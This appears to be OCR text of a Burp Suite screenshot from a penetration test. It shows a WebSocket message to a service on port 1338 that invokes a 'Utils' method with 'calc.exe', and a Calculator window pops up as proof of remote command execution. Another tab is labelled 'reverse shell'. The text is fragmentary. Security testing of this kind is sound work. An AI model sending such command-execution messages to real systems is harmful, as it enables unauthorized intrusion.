 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.1.3 - 2025-04-23-px - licensed to PWC Hong Kong
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Search Setting
calc.exe × reverse shell × +
WebSocket ID: 14 : http://10. .5:1338/ws_avio
Send WebSocket Message
Send To server
Select next message received
Pretty Raw Hex
\n
1 {
"type":"Request",
"sequence":100,
"address":"Utils. ,
"params":[
"calc.exe",
""
]
}
Inspector
Calculator
Standard
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Search
0 highlights
History
Search
Message Direction Manual Length Time WebSocket ID
{"type":"Request","sequence":100,"address... → To server ✓ 96 14:45:14 23 Apr 2025 14
{ "result": [ { "address": "Utils. ... ← To client 484 14:45:14 23 Apr 2025 14
Pretty Raw Hex
\n
1
Inspector
Search
0 highlights
Event log (2) All issues (10)
Memory: 201.0MB